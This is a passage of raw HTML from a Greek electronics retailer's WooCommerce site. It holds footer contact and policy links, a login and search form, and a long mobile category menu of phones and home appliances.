							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8e6d0a7" data-id="8e6d0a7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bd708e8 elementor-invisible elementor-widget elementor-widget-image" data-id="bd708e8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="attachment-full size-full wp-image-15322" alt="" loading="lazy" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="auto, (max-width: 941px) 100vw, 941px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ee6c3e9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee6c3e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="shopic-icon- shopic-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">2112189126, 6937370857</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7dba196 elementor-widget elementor-widget-text-editor" data-id="7dba196" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Λεωφ. Γεωρ. Καφαντάρη 18, Αθήνα 116 31</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f79f686 elementor-widget elementor-widget-html" data-id="f79f686" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://scripts.bestprice.gr/badge.js" async="true" data-float=right ></script><noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-105ba27" data-id="105ba27" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c5035e4 elementor-widget elementor-widget-heading" data-id="c5035e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ΕΞΥΠΗΡΕΤΗΣΗ</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-95bc045 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="95bc045" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/privacy-policy/">

											<span class="elementor-icon-list-text">ΟΡΟΙ ΧΡΗΣΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/pol-1150/">

											<span class="elementor-icon-list-text">ΠΟΛ. 1150</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/?page_id=6750&#038;preview=true">

											<span class="elementor-icon-list-text">ΕΠΙΣΤΡΟΦΕΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/sychnes-erotiseis/">

											<span class="elementor-icon-list-text">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b8b73a" data-id="4b8b73a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-713ec6e elementor-widget elementor-widget-heading" data-id="713ec6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΟΦΟΡΙΕΣ</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f651339 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f651339" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/about/">

											<span class="elementor-icon-list-text">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/payment/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΠΛΗΡΩΜΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/shipping/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΑΠΟΣΤΟΛΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/contact/">

											<span class="elementor-icon-list-text">ΕΠΙΚΟΙΝΩΝΙΑ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8ac2302" data-id="8ac2302" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-488b836 elementor-widget elementor-widget-heading" data-id="488b836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΩΜΕΣ</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2a06caf elementor-widget elementor-widget-image" data-id="2a06caf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="500" height="138" src="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png" class="attachment-full size-full wp-image-7065" alt="" loading="lazy" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png 500w, https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments-300x83.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a9b1c95 elementor-widget elementor-widget-heading" data-id="a9b1c95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-15c3149 elementor-grid-4 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="15c3149" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9186085" href="https://www.facebook.com/pcgadgetskifisia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-1fd4e0e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fd4e0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dd99ba" data-id="6dd99ba" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5f5e365 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f5e365" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-09b0aa7 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="09b0aa7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a245eb" data-id="0a245eb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1040482 elementor-widget elementor-widget-text-editor" data-id="1040482" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy/">ΟΡΟΙ ΧΡΗΣΗΣ | </a><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy-2/">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span></p>
<p style="text-align: center;">Copyright © 2021 <a href="#"><span style="color: #eaeaea;">eQuality</span></a>. All Rights Reserved.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
		        <div class="shopic-handheld-footer-bar">
            <ul class="columns-4">
                                    <li class="shop">
                        <a href="https://pcgadgetsplus.gr/shop/"><span class="title">Κατάστημα</span></a>                    </li>
                                    <li class="my-account">
                        <a href="https://pcgadgetsplus.gr/my-account/"><span class="title">Ο Λογαριασμός μου</span></a>                    </li>
                                    <li class="search">
                        <a href=""><span class="title">Αναζήτηση</span></a>            <div class="site-search">
                <div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
                                </li>
                                    <li class="wishlist">
                                    <a class="footer-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                <span class="title">Wishlist</span>
				            </a>
                                </li>
                            </ul>
        </div>
        
    </div><!-- #page -->
        
		<div class="account-wrap" style="display: none;">
			<div class="account-inner ">
						<div class="login-form-head">
			<span class="login-form-title">Σύνδεση</span>
			<span class="pull-right">
                <a class="register-link" href="https://pcgadgetsplus.gr/my-account/"
				   title="Εγγραφή">Δημιουργία Λογαριασμού</a>
            </span>
		</div>
		<form class="shopic-login-form-ajax" data-toggle="validator">
			<p>
				<label>&#039;Ονομα χρήστη ή Email <span class="required">*</span></label>
				<input name="username" type="text" required placeholder="Όνομα χρήστη">
			</p>
			<p>
				<label>Κωδικός <span class="required">*</span></label>
				<input name="password" type="password" required placeholder="Κωδικός">
			</p>
			<button type="submit" data-button-action
					class="btn btn-primary btn-block w-100 mt-1">Login</button>
			<input type="hidden" name="action" value="shopic_login">
			<input type="hidden" id="security-login" name="security-login" value="44c7b6d7c4" /><input type="hidden" name="_wp_http_referer" value="/product/samsung-galaxy-s23-5g-dual-sim-8gb-128gb-phantom-black/" />		</form>
		<div class="login-form-bottom">
			<a href="https://pcgadgetsplus.gr/my-account/lost-password/" class="lostpass-link"
			   title="Lost your password?">Lost your password?</a>
		</div>
					</div>
		</div>
					<div class="shopic-mobile-nav">
				<a href="#" class="mobile-nav-close"><i class="shopic-icon-times"></i></a>
						<nav class="mobile-navigation" aria-label="Mobile Navigation">
			<div class="handheld-navigation"><ul id="menu-main_final-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13178"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%ba%cf%85%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΦΟΥΡΝΟΙ ΜΙΚΡΟΚΥΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13179"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9/">MINI ΦΟΥΡΝΟΙ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%cf%81%ce%b9%cf%84%ce%ad%ce%b6%ce%b5%cf%82/">ΦΡΙΤΕΖΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13180"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">MINI ΨΥΓΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13182"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bb%ce%b5%cf%85%ce%ba%ce%ad%cf%82-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΛΕΥΚΕΣ ΣΥΣΚΕΥΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13183"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΑΛΛΕΣ ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13298"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/">ΑΞΕΣΟΥΑΡ</a>
